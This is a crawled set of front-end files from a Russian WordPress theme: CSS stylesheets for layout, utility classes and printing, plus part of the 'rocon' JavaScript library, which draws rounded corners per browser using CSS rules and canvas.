	ul.previews { position: relative; padding: 0px; margin: 0px; list-style-type: none; }
	ul.previews li { list-style-type: none; //zoom: 1; position: relative; width: 120px; white-space: normal; margin: 10px 20px 10px 0px; display: inline-block; //display: inline; }
	ul.previews li img { display: block; margin-bottom: 5px; }
	ul.previews li a { display: block; margin: -10px -10px -8px -10px; padding: 10px 10px 8px 10px; }
	ul.previews li a:hover, ul.previews li.current a { background: #fff; }
	
	ul.tags li { height: 21px; background: url('/_img/tag.png') top right no-repeat; -background: #9fdeff; padding: 0px 7px 0px 0px; margin: 0px 5px 8px 0px; list-style-type: none; float: left; white-space: nowrap; }
	ul.tags li a { display: block; height: 20px; text-decoration: none; overflow: visible; background: url('/_img/tag.png') top left no-repeat; -background: #9fdeff; padding: 1px 0px 0px 15px; -padding: 1px 7px 0px 7px; color: #444; }
	ul.tags li:hover { background-position: bottom right; -background: #41a1d1; }
	ul.tags li:hover a { background-position: bottom left; color: #fff; -background: #41a1d1; }
	
	.userpic { margin: 7px 15px 10px 0px; float: left; }
	div.person { position: relative; padding-left: 75px; min-height: 60px; }
	div.person .userpic { position: absolute; left: 0px; width: 60px; height: 60px; margin-top: 0px; margin-bottom: 0px; }
	div.person .userpic img { position: relative; width: 100%; height: 100%; } 
	div.person p { margin-bottom: 10px; }
	div.person h3 { margin-top: -2px; }
	div.person .value { position: absolute; z-index: 2; top: -2px; right: 0px; color: #a5a5a5; }
	ul div.person { overflow: hidden; }
	ul div.person h3 { position: relative; z-index: 0; overflow: hidden; white-space: nowrap; margin-right: 20px; }
	div.person div.fadeout { display: none; }
	ul div.person div.fadeout { display: block; right: 20px; } 
	
	div.section p.rubric { margin-bottom: 7px; }
	a.post { display: block; text-decoration: none; color: auto; }
	a.post h3 { color: #444; margin-top: 0px; }	
	a.post p { color: #444; }
	a.post:hover * { color: #000; }
	a.post .userpic { margin-top: 3px; }	
	.post:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
	.post { display: inline-block; }
	/* Hides from IE-mac \*/
	* html .post { height: 1%; }
	.post { display: block; }
	/* End hide from IE-mac */	
	
	ul.searchResults li { position: relative; margin-left: 50px; clear: both; display: block; margin-bottom: 1.5em; }
	ul.searchResults span.num { position: absolute; left: -50px; color: #a5a5a5; }	
	
	.paginator { margin: 2.4em 0px 2.4em 0px; clear: both; }
	.paginator a { margin-right: 3px; }
	.paginator .current { color: #a5a5a5; text-decoration: none; }
	.paginator .small { margin-top: 5px; }	
	.paginator .small * { font-weight: normal; margin-right: 3px; }
			
	ul.social li { margin: 10px 15px 0px 0px; }
	ul.social li img { position: relative; margin: -2px 5px 0px 0px; display: block; float: left; }
	
	.comment-form, .comment-form .form { width: 100%; }
	.comment-form td { padding: 3px 0px 10px 10px; }
	.comment-form .form { padding: 10px 10px 15px 0px; }
	.comment-form { margin-bottom: 30px; }	
	.comment { margin-bottom: 1.2em; }
	.comment .date { margin-bottom: 5px; }
	.comment .userpic { margin-top: 5px; }
	
	.book { margin-bottom: 1.6em; }
	.book h2 { margin-bottom: 6px; }
	.book .userpic { margin-top: 0px; }
	.book .price { margin-bottom: 1.2em; }
	.book .price h3 { margin-top: 3px; }
	

--- FILE ---
content_type: text/css; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/_css/styles-common.css
body_size: 1150
content:
table tr.grid td { height: 0px; padding: 0px; font-size: 0px; line-height: 0px; border: 0px; }
table.new tr td { padding: 0px 0px 0px 0px; border: 0px; }
ul.everylast li { margin-bottom: 0px !important; padding-bottom: 0px !important; }
*.first, tr.first td, table.first, ul li.first, ul.first { margin-top: 0px !important; padding-top: 0px; margin-left: 0px !important; }
*.last, tr.last td, p.last, ul li.last, ul.last { margin-bottom: 0px !important; padding-bottom: 0px; margin-right: 0px !important; }
*.nowrap { white-space: nowrap !important; }
*.n-borders { border: 0px; }
*.w100 { width: 100% !important; }
*.h100 { height: 100%; }
*.bold { font-weight: bold; }
*.n-bold { font-weight: normal; }
*.italic { font-style: italic; }
*.upitalic { font-style: italic; text-transform: uppercase; }
*.underline { text-decoration: underline; }
*.n-underline, a.n-underline, a.n-underline:hover, a.n-underline ins { text-decoration: none !important; }
*.n-link, *.n-link:hover, a.n-link * { cursor: default !important; text-decoration: none !important; }
*.uppercase { text-transform: uppercase; }
*.arial { font-family: Arial; }
*.tahoma { font-family: Tahoma; }
*.georgia { font-family: Georgia; }
*.times { font-family: Times New Roman; }
*.inline { display: inline; }
*.inline-block { display: inline-block; //display: inline; }
*.dotted { border-bottom: 1px dashed; }
a.dotted, a.dotted:hover, a.dotted ins { text-decoration: none; }
*.click { cursor: pointer; //cursor: hand !important; }
*.n-click { cursor: auto; }
*.float-box { position: relative; z-index: 0; width: 100%; clear: both; //padding-right: 1px; }
*.fright { float: right; }
*.fleft { float: left; }
*.block { display: block !important; width: 100% !important; }
*.displaynone { display: none;	}
*.display { display: '';}
*.n-display { display: none;}
*.clear { clear: both; }
*.hidden { visibility: hidden; }
*.visible { visibility: visible !important; }
*.overflown { overflow: hidden; }
*.absolute { position: absolute; }
*.relative { position: relative; }
*.z-index-2 { z-index: -2; }
*.z-index-1 { z-index: -1; }
*.z-index0 { z-index: 0; }
*.z-index1 { z-index: 1; }
*.z-index2 { z-index: 2; }
*.z-index3 { z-index: 3; }
*.z-index4 { z-index: 4; }
*.z-index5 { z-index: 5; }
*.z-index6 { z-index: 6; }
*.z-index7 { z-index: 7; }
*.z-index8 { z-index: 8; }
*.z-index9 { z-index: 9; }
*.z-index10 { z-index: 10; }
*.z-index100 { z-index: 100; }
*.opacity1 { opacity: 1 !important; -moz-opacity: 1 !important; -filter: alpha(opacity=1); }
*.border { border: 1px solid black; }

.center { text-align: center; }
.align_center:after { content: ''; display: block; clear: both; }
.align_center_to_left { position: relative; z-index: 1; right: 50%; float: right; }
.align_center_to_right { position: relative; z-index: 1; right: -50%; }

.opacity20  { opacity: 0.2; //filter: alpha(opacity=20); }
.opacity50  { opacity: 0.5; //filter: alpha(opacity=50); }
.opacity100 { opacity: 1; //filter: alpha(opacity=100); }
.movable, .movable a, .movable a img { cursor: move; }

div.d, div.unit, div.empty, div.line, div.spacer, div.spacer-big, div.spacer-small { width: 1px; height: 1px; visibility: hidden; font-size: 0px; line-height: 0px; clear: both; }
div.dot { position: absolute; width: 0px; height: 0px; }
div.line { width: 100%; visibility: visible; border-bottom: solid 1px #ccc; }
div.empty { visibility: visible; }
div.spacer { width: 0px; height: 25px; }
div.spacer-big { width: 0px; height: 46px; }
div.spacer-small { width: 0px; height: 10px; }

img, a img { border: 0px; }

.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix { display: inline-block; }
/* Hides from IE-mac \*/
* html .clearfix { height: 1%; }
.clearfix { display: block; }
/* End hide from IE-mac */



--- FILE ---
content_type: text/css; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/_css/styles-screen.css
body_size: 27
content:
.toprint { display: none; }

--- FILE ---
content_type: text/css; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/_css/styles-print.css
body_size: 375
content:
.noprint { display: none; }
.toprint { display: block; }
html { background: #ffffff; height: auto; }
body, body.main { background: #ffffff; height: auto; margin: 0px; padding: 0px; color: #000000; font-size: 12px; line-height: 18px; }
td { color: #000000; font-size: 12px; line-height: 18px; }
tr, td, div, body { vertical-align: top; }
#measurer { min-width: 0px; display: none; } 
#measurer .d { width: 1px !important; }
.container, #page { margin: 0px; padding: 0px; border: 0px; max-width: 100%; min-width: 0px; width: 100% !important; height: auto; overflow: visible; }
#page { padding-bottom: 0px; }
#footer { clear: both; position: relative; top: 30px; }
.columns { padding-right: 0px; }
.c { width: 100%; clear: both; }
div.box, div.box div.in, div.form, div.header div.form { padding: 0px 0px 0px 0px; margin: 0px 0px 0px 0px; }

--- FILE ---
content_type: application/javascript; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/_js/rounded-corners.js
body_size: 11743
content:
var rocon=(function(){/**
 * Общие методы и свойства для rocon
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 */

var re_rule = /\.rc(\d+)\b/,
	re_class = /\brc(\d+)\b/,
	re_shape_flag = /\brc-shape\b/,

	/** Префиск для создаваемых CSS-правил */
	rule_prefix = 'rocon__',

	/** Базовый класс для создаваемых элементов */
	base_class = 'rocon',
	
	/** Привязанные к определенным классам фоны */
	binded_props = [],

	/** Результат, возвращаемый в объект <code>rocon</code> */
	result = {
		/**
		 * Добавление/обновление уголков для динамически созданных элементов.
		 * Может принимать неограниченное количество элементов либо массивов
		 * элементов, у которых нужно обновить уголки  
		 */
		update: function(){},
		bindProperties: function(){
			var id = 1;
			return function(rule, bg, border_width) {
				binded_props.push({
					'id': id++,
					'rule': rule, 
					'bg': mapArray(expandProperty(bg), function(val){
						if (val.charAt(0) != '#')
							val = '#' + val;
						return convertColorToHex(val);
					}),
					'border_width': border_width || 0
				});
			}
		}(),
		
		process: function(context) {
			processRoundedElements(context);
		}
	},

	/** @type {CSSStyleSheet} Таблица стилей для уголков */
	corners_ss = null,

	/** Кэш для уголков */
	_corner_cache = {},
	
	/** Классы элементов, которым нужно добавить скругленные уголки */
	elem_classes = [],
	
	/** Список функций, которые нужно выполнить при загрузке DOM-дерева */
	dom_ready_list = [],
	
	/** Загрузился ли DOM? */
	is_ready = false,
	
	/** Привязано ли событие, ожидающее загрузку DOM? */
	readyBound = false,

	userAgent = navigator.userAgent.toLowerCase(),
	
	/** 
	 * CSS-селекторы, которые уже были добавлены в стили. 
	 * Используется для того, чтобы не создавать одинаковые правила
	 */
	processed_rules = {},

	/** Тип и версия браузера пользователя. Взято с jQuery */
	browser = {
		version: (userAgent.match( /.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/ ) || [])[1],
		safari: /webkit/.test( userAgent ),
		opera: /opera/.test( userAgent ),
		msie: /msie/.test( userAgent ) && !/opera/.test( userAgent ),
		mozilla: /mozilla/.test( userAgent ) && !/(compatible|webkit)/.test( userAgent )
	};

/**
 * Выполняет все функции, добавленные на событие onDomContentLoaded.
 * Взято с jQuery
 */
function fireReady() {
	//Make sure that the DOM is not already loaded
	if (!is_ready) {
		// Remember that the DOM is ready
		is_ready = true;

		// If there are functions bound, to execute
		if ( dom_ready_list.length ) {
			
			for (var i = 0; i < dom_ready_list.length; i++) {
				dom_ready_list[i].call(document);
			}
			
//			walkArray(dom_ready_list, function(){
//				this.call(document);
//			});

			// Reset the list of functions
			dom_ready_list = null;
		}
	}
}

/**
 * Добавляет слушателя на событие onDomContentLoaded
 * @type {Function} fn Слушатель
 */
function addDomReady(fn) {
	dom_ready_list.push(fn);
}

/**
 * Проверка на наступление события onDomContentLoaded. 
 * Взято с jQuery
 */
function bindReady(){
	if ( readyBound ) return;
	readyBound = true;

	// Mozilla, Opera and webkit nightlies currently support this event
	if ( document.addEventListener ) {
		// Use the handy event callback
		document.addEventListener( "DOMContentLoaded", function(){
			document.removeEventListener( "DOMContentLoaded", arguments.callee, false );
			fireReady();
		}, false );

	// If IE event model is used
	} else if ( document.attachEvent ) {
		// ensure firing before onload,
		// maybe late but safe also for iframes
		document.attachEvent("onreadystatechange", function(){
			if ( document.readyState === "complete" ) {
				document.detachEvent( "onreadystatechange", arguments.callee );
				fireReady();
			}
		});

		// If IE and not an iframe
		// continually check to see if the document is ready
		if ( document.documentElement.doScroll && !window.frameElement ) (function(){
			if ( is_ready ) return;

			try {
				// If IE is used, use the trick by Diego Perini
				// http://javascript.nwbox.com/IEContentLoaded/
				document.documentElement.doScroll("left");
			} catch( error ) {
				setTimeout( arguments.callee, 0 );
				return;
			}

			// and execute any waiting functions
			fireReady();
		})();
	}
}

/**
 * Вспомогательная функция, которая пробегается по всем элементам массива
 * <code>ar</code> и выполняет на каждом элементе его элементе функцию
 * <code>fn</code>. <code>this</code> внутри этой функции указывает на 
 * элемент массива
 * @param {Array} ar Массив, по которому нужно пробежаться
 * @param {Function} fn Функция, которую нужно выполнить на каждом элементе массива
 * @param {Boolean} forward Перебирать значения от начала массива (п умолчанию: с конца)
 */
function walkArray(ar, fn, forward) {
	if (forward) {
		for (var i = 0, len = ar.length; i < len; i++)
			if (fn.call(ar[i], i) === false)
				break;
	} else {
		for (var i = ar.length - 1, result; i >= 0; i--)
			if (fn.call(ar[i], i) === false)
				break;
	}
}

/**
 * Преобразует один массив элементов в другой с помощью функции callback.
 * Взято в jQuery
 * @param {Array} elems
 * @param {Function} callback
 * @return {Array}
 */
function mapArray(elems, callback) {
	var ret = [];

	// Go through the array, translating each of the items to their
	// new value (or values).
	for ( var i = 0, length = elems.length; i < length; i++ ) {
		var value = callback( elems[ i ], i );

		if ( value != null )
			ret[ ret.length ] = value;
	}

	return ret.concat.apply( [], ret );
}

/**
 * Функция добавления скругленных уголков элементу. Для каждого браузера 
 * будет своя функция
 */
function addCorners(){
	return;
};

// TODO Добавить исключение при правильной работе border-radius

/**
 * Преобразует цвет из RGB-предствления в hex
 * @param {String} color
 * @return {String}
 */
function convertColorToHex(color) {
	var result;
	function s(num) {
		var n = parseInt(num, 10).toString(16);
		return (n.length == 1) ? n + n : n;
	}
	
	function p(num) {
		return s(Math.round(num * 2.55));
	}
	
	if (result = /rgb\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*\)/.exec(color))
		return '#' + s(result[1]) + s(result[2]) + s(result[3]);

	// Look for rgb(num%,num%,num%)
	if (result = /rgb\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*\)/.exec(color))
		return '#' + p(result[1]) + p(result[2]) + p(result[3]); 

	// Look for #a0b1c2
	if (result = /#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/i.exec(color))
		return '#' + result[1] + result[2] + result[3];
		
	if (result = /#([a-f0-9])([a-f0-9])([a-f0-9])/i.exec(color))
		return '#' + result[1] + result[1] + result[2] + result[2] + result[3] + result[3];
	
	s = null;
	p = null;
		
	return color;
}

/**
 * Создает HTML-элемент <code>name</code> с классом <code>class_name</code>
 * @param {String} name Название элемента
 * @param {String} class_name Класс элемента
 * @return {Element}
 */
function createElement(name, class_name) {
	var elem = document.createElement(name);
	if (class_name) {
		elem.className = class_name;
	}
	return elem;
}

/**
 * Простая проверка наличия определенного класса у элемента
 * @param {HTMLElement} elem
 * @param {String} class_name
 * @return {Boolean}
 */
function hasClass(elem, class_name) {
	var re = new RegExp('\\b' + class_name + '\\b');
	return elem.nodeType == 1 && re.test(elem.className || '');
}

/**
 * Возвращает значение CSS-свойства <b>name</b> элемента <b>elem</b>
 * @author John Resig (http://ejohn.org)
 * @param {Element} elem Элемент, у которого нужно получить значение CSS-свойства
 * @param {String|Array} name Название CSS-свойства
 * @return {String|Object}
 */
function getStyle(elem, name) {
	var cs, 
		result = {},
		camel = function(str, p1){return p1.toUpperCase();};
	
	walkArray(name instanceof Array ? name : [name], function(){
		var n = this, 
			name_camel = n.replace(/\-(\w)/g, camel);
		
		// If the property exists in style[], then it's been set
		// recently (and is current)
		if (elem.style[name_camel]) {
			result[name_camel] = elem.style[name_camel];
		}
		//Otherwise, try to use IE's method
		else if (browser.msie) {
			result[name_camel] = elem.currentStyle[name_camel];
		}
		// Or the W3C's method, if it exists
		else if (document.defaultView && document.defaultView.getComputedStyle) {
			if (!cs)
				cs = document.defaultView.getComputedStyle(elem, "");
			result[name_camel] = cs && cs.getPropertyValue(n);
		}
	});
	
	return name instanceof Array ? result : result[name.replace(/\-(\w)/g, camel)];
		
}

/**
 * Разворачивает краткую запись четырехзначного свойства в полную:<br>
 * 	— a      -&gt; a,a,a,a<br>
 *	— a_b    -&gt; a,b,a,b<br>
 *	— a_b_с  -&gt; a,b,с,b<br>
 * 
 * @param {String} prop Значение, которое нужно раскрыть
 * @return {Array} Массив с 4 значениями
 */
function expandProperty(prop) {
	var chunks = (prop || '').split('_');
		
	switch (chunks.length) {
		case 1:
			return [chunks[0], chunks[0], chunks[0], chunks[0]];
		case 2:
			return [chunks[0], chunks[1], chunks[0], chunks[1]];
		case 3:
			return [chunks[0], chunks[1], chunks[2], chunks[1]];
		case 4:
			return chunks;
	}
	
	return null;
}

/**
 * Возвращает цвет фона элемента
 * @type {Function}
 * @param {Element} elem Элемент, для которого нужно достать цвет фона
 * @param {Boolean} use_shape Для элемента создаются уголки в виде формы
 * @return {Array} Массив из 4 элементов фона
 */
var getBg = (function() {

	var session_elems = [], 
		default_color = '#ffffff';
	
	/**
	 * Основной цикл с использованием кэширования
	 */
	function mainLoopCache(elem) {
		var c;
		do {
			if (elem.nodeType != 1)
				break;
			
			if (elem.rocon_bg) { // цвет был найден ранее
				return elem.rocon_bg;
			} else { // цвет еще не найден
				session_elems.push(elem);
				c = getStyle(elem, 'background-color');
				if (c != 'transparent')
					return convertColorToHex(c);
			}
				
		} while (elem = elem.parentNode);
		
		return default_color;
	}
	
	/**
	 * Основной цикл без кэширования
	 */
	function mainLoopNoCache(elem) {
		var c;
		do {
			if (elem.nodeType != 1)
				break;
				
			c = getStyle(elem, 'background-color');
			if (c != 'transparent')
				return convertColorToHex(c);
				
		} while (elem = elem.parentNode);
		
		return default_color;
	}
	
	return function(elem, use_shape){
		var cl = /* String */elem.className, 
			bg = null;
		
		// сначала посмотрим, указан ли фон в классе элемента
		var bg_props = /\brcbg([a-f0-9_]+)\b/i.exec(cl);
		
		if (bg_props) {
			
			bg =  mapArray(expandProperty(bg_props[1]), function(el){
				return convertColorToHex('#' + el);
			});
			
			return bg;
		}
		
		// Теперь проверяем, есть ли привязанный через rocon.bindBg() к классу фон
		var elem_props = getBindedProperties(elem);
		if (elem_props) {
			return elem_props.bg;
		}
		
		if (!use_shape) 
			elem = elem.parentNode;
		
		if (getBg.use_cache) {
			session_elems = [];
			bg = mainLoopCache(elem);
			// закэшируем цвет фона у всех элементов, по которым проходились
			walkArray(session_elems, function(){
				this.rocon_bg = bg;
				getBg.processed_elems.push(this);
			});
			
			session_elems = null;
		} else {
			bg = mainLoopNoCache(elem);
		}
		
		return expandProperty(bg);
	}
})();

getBg.use_cache = true;
getBg.processed_elems = [];

function getBindedProperties(elem) {
	var cl = elem.className, result = null;
	walkArray(binded_props, function(){
		if (
			// проверка наличия подстроки
			(typeof(this.rule) == 'string' && cl.indexOf(this.rule) != -1) ||
			// проверка по регулярке
			cl.search(this.rule) != -1
		) {
			result = this;
			return false;
		}
	}, true);
	
	return result;
}

/**
 * Добавляет CSS-правило в стиль
 * @param {String} selector CSS-селектор, для которого нужно добавить правила
 * @param {String} rules CSS-правила
 */
function addRule(selector, rules) {
	corners_ss.insertRule(selector + ' {' + rules + '}', corners_ss.cssRules.length);
}

/**
 * Функция поиска правил для скругленных уголков
 * @param {Function} addFunc Функция добавления уголков
 */
function findRules(addFunc) {
	/** @type {String[]}  */
	var match;
	
	walkArray(document.styleSheets, function(){
		walkArray(this.cssRules || this.rules, function(){
			if (match = re_rule.exec(this.selectorText))
				addFunc(this, parseInt(match[1], 10));
		});
	});
}

/**
 * Очищает элемент от предыдущих вставок скругленных уголков
 * @param {Element} elem
 * @param {String} [add_class] Классы, которые нужно добавить
 * @return {Element} Переданный элемент
 */
function cleanUp(elem, add_class) {
	var	cl = (elem.className || '').replace(new RegExp('\\s*' + base_class + '[\-_].+?\\b', 'ig'), '');
	if (add_class) {
		cl += ' ' + add_class;
	}
	
	elem.className = cl;
	return elem;
}

	
/**
 * Функция добавления правил для скругленных уголков
 */
function addRoundedProperties(/* CSSStyleRule */ rule, /* Number */ radius) {
	elem_classes.push(rule.selectorText.substr(1));
}

/**
 * Создает новую таблицу стилей на странице, куда будут добавляться правила
 * для описания скругленных уголков
 * @return {CSSStyleSheet}
 */
function createStylesheet() {
	if (!corners_ss) {
		if (document.createStyleSheet) {
			corners_ss = document.createStyleSheet();
		} else {
			var style = createElement('style');
			style.rel = 'rocon';
			document.getElementsByTagName('head')[0].appendChild(style);
			
			/*
			 * Просто получить самый последний стиль не получится: иногда стили
			 * добавляются внутрь <body> (так делает счетчик Яндекса, например),
			 * в этом случае мы не можем быть уверены, что только что 
			 * добавленная таблица стилей — последняя. Поэтому пробегаетмся 
			 * по всем таблицам в поисках нашей  
			 */ 
			walkArray(document.styleSheets, function(){
				if (this.ownerNode.rel == 'rocon') {
					corners_ss = this;
					return false;
				}
			});
		}
	}
	
	return corners_ss;
}

/**
 * Возвращает массив элементов, которым нужно добавить скругленные уголки.
 * Элементом массива является объект со свойствами <code>node</code> 
 * и <code>radius</code>
 * @param {Element} [context] Откуда брать элементы
 * @return {Array}
 */
function getElementsToProcess(context) {
	var elems = [], m;
	
	walkArray((context || document).getElementsByTagName('*'), function(){
		if (m = re_class.exec(this.className || '')) {
			elems.push({node: this, radius: parseInt(m[1], 10)});
		}
	});
	
	return elems;
}

/**
 * Обрабатывает все элементы на странице, которым нужно добавить скругленные
 * уголки
 */
function processRoundedElements(context){
	var elems = getElementsToProcess(context);
	if (elems.length) {
		createStylesheet();
		walkArray(elems, function(){
			addCorners(this.node, this.radius);
		});
	}
}
/**
 * Проверяет, был ли добавлен CSS-selector в таблицу стилей
 * @param {String} selector
 * @return {Boolean}
 */
function isProcessed(selector) {
	return processed_rules[selector] ? true : false;
}

/**
 * Возвращает параметры уголка элемента
 * @param {Element} elem Элемент, у которого нужно получить параметры уголка
 * @param {Number} [radius] Радиус скругления
 */
function getCornerParams(elem, radius) {
	var cl = elem.className || '';
	radius = radius || parseInt(cl.match(re_class)[1], 10);
	var use_shape = re_shape_flag.test(cl),
		props = getBindedProperties(elem);
	
	var border_color = '';
	var border_width = props ? props.border_width : (parseInt(getStyle(elem, 'border-left-width')) || 0);
	if (border_width) {
		// нужно отрисовать бордюр
		border_color = convertColorToHex(getStyle(elem, 'border-left-color') || '#000');
	}
	
	return {
		'radius': radius,
		'bg_color': getBg(elem, use_shape),
		
		// толщина бордюра не может быть больше радиуса скругления
		// (так по CSS3 спецификации)
		'border_width': (border_width > radius) ? radius : border_width,
		'real_border_width': border_width,
		'border_color': border_color,
		'use_shape': use_shape
	};
}

/**
 * Применяет уголки к элементам, переданным в массиве. В основном вызывается из
 * <code>rocon.update()</code>
 * @param {arguments} args Аргументы функции
 * @param {Function} fn Функция, которую нужно выполнить на каждом элементе
 */
function applyCornersToArgs(args, fn) {
	walkArray(args, function(){
		walkArray((this instanceof Array) ? this : [this], fn);
	});
}

/**
 * Делает копию объекта
 * @param {Object} obj
 * @return {Object}
 */
function copyObj(obj) {
	var result = {};
	for (var p in obj) 
		if (obj.hasOwnProperty(p))
			result[p] = obj[p];
	
	return result;
}

/**
 * Корректирует CSS-свойства элемента для правильного рисования уголков в виде
 * формы
 * @param {HTMLElement} elem Элемент, который нужно подкорректировать
 * @param {String} class_name Имя создаваемого класса
 * @param {getCornerParams()} options параметры рисования уголка
 */
function adjustBox(elem, class_name, options) {
	var elem_styles = getStyle(elem, ['padding-top', 'padding-bottom', 'margin-top', 'margin-bottom']);
	function getProp(prop) {
		return parseInt(elem_styles[prop], 10) || 0;
	}
	
	/*
	 * Используем форму, поэтому у блока снижаем верхние и нижние
	 * бордюры, а также на величину радиуса снижаем верхний 
	 * и нижний паддинг 
	 */
	
	var padding_top = Math.max(getProp('paddingTop') - options.radius + options.border_width, 0),
		padding_bottom = Math.max(getProp('paddingBottom') - options.radius + options.border_width, 0),
		margin_top = getProp('marginTop') + options.radius,
		margin_bottom = getProp('marginBottom') + options.radius,
		border_width = options.real_border_width - options.border_width;
	
	addRule('.' + class_name, 
			'border-top-width:' + border_width + 'px;' +
			'border-bottom-width:' + border_width + 'px;' +
			'padding-top:' + padding_top + 'px;' +
			'padding-bottom:' + padding_bottom + 'px;' +
			'margin-top:' + margin_top + 'px;' +
			'margin-bottom:' + margin_bottom + 'px' );
}

addDomReady(processRoundedElements);
// после того, как добавили уголки, необходимо очистить кэш фона,
// иначе будут проблемы с динамическим обновлением блоков
addDomReady(function(){
	walkArray(getBg.processed_elems, function(){
		this.removeAttribute('rocon_bg');
	});
	getBg.use_cache = false;
});

bindReady();/**
 * Добавление уголков для Safari
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.safari) {
	addCorners = function(elem, radius) {
		var selector = '.rc' + radius;
		if (!isProcessed(selector)) {
			addRule(selector, '-webkit-border-radius:' + radius + 'px; -khtml-border-radius:' + radius);
			processed_rules[selector] = true;
		}
	}
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			var m = re_class.exec(this.className || '');
			if (m) 
				addCorners(this, parseInt(m[1]));
		});
	}
}/**
 * Добавление уголков для Firefox
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.mozilla) {
	addCorners = function(elem, radius) {
		var selector = '.rc' + radius;
		if (!isProcessed(selector)) {
			addRule(selector, '-moz-border-radius:' + radius + 'px');
			processed_rules[selector] = true;
		}
	}
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			var m = re_class.exec(this.className || '');
			if (m) 
				addCorners(this, parseInt(m[1]));
		});
	}
}/**
 * Добавление уголков для Opera
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 * @include "/js-libs/canvas-doc.js"
 */
 
if (browser.opera) {
	/*
	 * Нужно дожаться, пока загрузится DOM-дерево, после чего получить все 
	 * элементы, которым нужно скруглить уголки, и добавить соотвествующие 
	 * стили и элементы
	 */
	
	createStylesheet();
	addRule('.' + base_class, 'position:absolute;background-repeat:no-repeat;z-index:1;display:none');
	addRule('.' + base_class + '-init', 'position:relative;');
	addRule('.' + base_class + '-init>.' + base_class, 'display:inline-block;');
	addRule('.' + base_class + '-tl', 'top:0;left:0;background-position:100% 100%;');
	addRule('.' + base_class + '-tr', 'top:0;right:0;background-position:0 100%;');
	addRule('.' + base_class + '-bl', 'bottom:0;left:0;background-position:100% 0;');
	addRule('.' + base_class + '-br', 'bottom:0;right:0;');
	
	/** @type {HTMLCanvasElement} Холст, на котором будут рисоваться уголки */
	var cv = createElement('canvas');
	
	/**
	 * Возвращает подготовленный контекст рисования на холсте
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @param {Boolean} is_shape Будем рисовать форму (true) или контр-форму (false)?
	 * @return {CanvasRenderingContext2D}
	 */
	function getDrawingContext(options) {
		options.border_width = (options.border_width > options.radius) 
				? options.radius 
				: options.border_width;
		
		if (options.border_width > 1)
			options.radius -= options.border_width / 2;
			
		
		var width = options.radius * 2 + options.border_width, height = width;
		if (options.use_shape) {
			width = 2000;
			if (options.border_width < options.real_border_width) {
				height += (options.real_border_width - options.border_width) * 2;
			}
		}
		
		
		if (options.border_width == 1) {
			width--;
			height--;
		}
		
		cv.width = options.width = width;
		cv.height = options.height = height;
		
		/** @type {CanvasRenderingContext2D} */
		var ctx = cv.getContext('2d');
		
		ctx.strokeStyle = options.border_color;
		ctx.lineWidth = options.border_width;
		ctx.lineJoin = 'miter';
		ctx.lineCap = 'square';
		ctx.fillStyle = options.bg_color[0];
		
		ctx.clearRect(0, 0, width, height);
		return ctx;
	}
	
	/**
	 * Делает обводку в виде звездочки
	 * @param {CanvasRenderingContext2D} ctx Контекст рисования
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 */
	function strokeStar(ctx, options) {
		var deg90 = Math.PI / 2, 
			b2 = (options.border_width > 1) ? options.border_width : 0,
			rb2 = options.radius * 2 + b2;
		
		ctx.beginPath();
		ctx.arc(0, 0, options.radius, deg90, 0, true);
		ctx.stroke();
		
		ctx.beginPath();
		ctx.arc(rb2, 0, options.radius, deg90 * 2, deg90, true);
		ctx.stroke();
		
		ctx.beginPath();
		ctx.arc(rb2, rb2, options.radius, -deg90, deg90 * 2, true);
		ctx.stroke();
	
		ctx.beginPath();
		ctx.arc(0, rb2, options.radius, 0, -deg90, true);
		ctx.stroke();
	}
	
	/**
	 * Рисует «звездочку» для создания формы уголков через canvas
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 * @return {String} Картинка в формате data:URL
	 */
	function drawStarShape(options) {
		options = copyObj(options);
		
		var ctx = getDrawingContext(options),
			deg90 = Math.PI / 2, 
			deg360 = Math.PI * 2,
			bw = options.border_width,
			b2 = (bw > 1) ? bw : 0,
			rb2 = options.radius * 2 + b2,
			diff = 0,
			draw_borders = (options.border_width < options.real_border_width);
			
		var drawCircle = function(x, y) {
			ctx.beginPath();
			ctx.arc(x, y, options.radius, 0, deg360, true);
			ctx.closePath();
			ctx.fill();
		}
		
		if (draw_borders) {
			// нужно дорисовать толщину бордера
			diff = options.real_border_width - options.border_width;
			ctx.save();
			ctx.translate(0, diff);
		}
		
		drawCircle(0, 0);
		drawCircle(rb2, 0);
		drawCircle(rb2, rb2);
		drawCircle(0, rb2);
		
		ctx.fillRect(rb2, 0, options.width, options.height);
		
		if (bw) {
			strokeStar(ctx, options);
			ctx.fillStyle = ctx.strokeStyle;
			ctx.fillRect(rb2, options.radius - (bw > 1 ? bw / 2 : bw), options.width, bw * 2);
			
			if (draw_borders) {
				ctx.restore();
				ctx.fillStyle = options.border_color;
				ctx.fillRect(0, 0, options.width, diff);
				ctx.fillRect(0, options.height - diff, options.width, diff);
				ctx.fillStyle = options.bg_color;
			}
		}
		
		return ctx.canvas.toDataURL();
	}
	
	/**
